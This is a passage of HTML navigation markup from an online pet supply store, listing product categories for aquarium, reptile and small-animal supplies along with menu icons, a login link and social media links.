                                                  <a href="/collections/cat-wellness-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-12">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Waste Management
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-waste-management" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Waste Management
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/cat-waste-management" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-3">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Fish
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-fish" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Fish
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Aquarium Decor
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-aquarium-decor" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Aquarium Decor
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/aquarium-backgrounds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Backgrounds
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/aquarium-ornaments" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Ornaments
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/aquarium-decor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Aquarium Cleaning Supplies 
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-aquarium-cleaning-supplies" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Aquarium Cleaning Supplies 
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/aquarium-cleaning-supplies" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-3">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Aquarium Heaters &amp; Chillers
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-aquarium-heaters-chillers" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Aquarium Heaters &amp; Chillers
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/aquarium-heaters-chillers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-4">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Airpumps &amp; Airstones
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-airpumps-airstones" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Airpumps &amp; Airstones
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/aquarium-air-pumps-airstones" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-5">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Aquarium Kits
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-aquarium-kits" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Aquarium Kits
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/aquarium-kits" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-6">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Aquarium Accessories
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-aquarium-accessories" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Aquarium Accessories
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/aquarium-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-7">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Fish Food
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-fish-food" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Fish Food
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/fish-food" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-4">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Reptiles
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-reptiles" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Reptiles
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Supplies
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-supplies" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Supplies
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/reptile-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Accessories
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/reptile-heating-lighting" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Heating &amp; Lighting
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/reptile-food-water-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Food &amp; Water Accessories
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/terrarium-decor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Terrarium Decor
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/reptile-terrarium-kits" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Terrarium Kits
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/reptile-food" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Reptile Food
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/terrarium-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Terrarium Accessories
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-5">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Small Pet
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-small-pet" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Small Pet
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/small-animal-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Small Animal Accessories
                                        </a></li><li><a href="/collections/small-animal-habitat-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Small Animal Habitat Accessories
                                        </a></li><li><a href="/collections/small-animal-automatic-feeders" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Small Animal Automatic Feeders
                                        </a></li><li><a href="/collections/small-animal-beds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Small Animal Beds
                                        </a></li><li><a href="/collections/small-animal-bowls" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Small Animal Bowls
                                        </a></li><li><a href="/collections/small-animal-cage-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Small Animal Cage Accessories
                                        </a></li><li><a href="/collections/small-animal-cages" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Small Animal Cages
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                        <a href="https://www.facebook.com/infinitewags" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.instagram.com/infinitewags" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                        </a>
                      </li></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/" class="header__heading-link link link--text focus-inset"><img src="//infinitewags.com/cdn/shop/files/logo13.png?v=1749689254&amp;width=500" alt="InfiniteWags" srcset="//infinitewags.com/cdn/shop/files/logo13.png?v=1749689254&amp;width=50 50w, //infinitewags.com/cdn/shop/files/logo13.png?v=1749689254&amp;width=100 100w, //infinitewags.com/cdn/shop/files/logo13.png?v=1749689254&amp;width=150 150w, //infinitewags.com/cdn/shop/files/logo13.png?v=1749689254&amp;width=200 200w, //infinitewags.com/cdn/shop/files/logo13.png?v=1749689254&amp;width=250 250w, //infinitewags.com/cdn/shop/files/logo13.png?v=1749689254&amp;width=300 300w, //infinitewags.com/cdn/shop/files/logo13.png?v=1749689254&amp;width=400 400w, //infinitewags.com/cdn/shop/files/logo13.png?v=1749689254&amp;width=500 500w" width="200" height="43.42857142857143" class="header__heading-logo motion-reduce">
</a><nav class="header__inline-menu accent-color-accent-1">
